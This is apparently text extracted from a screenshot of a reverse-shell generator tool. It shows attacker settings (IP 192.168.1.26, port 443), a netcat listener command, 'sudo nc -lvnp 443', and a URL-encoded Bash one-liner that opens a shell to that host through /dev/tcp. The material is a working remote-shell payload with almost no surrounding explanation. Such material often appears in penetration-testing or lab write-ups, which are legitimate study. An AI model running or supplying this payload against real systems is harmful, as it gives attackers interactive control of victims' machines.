 IP & Port
IP 192.168.1.26 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
🚀 bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.26%2F443%200%3E%261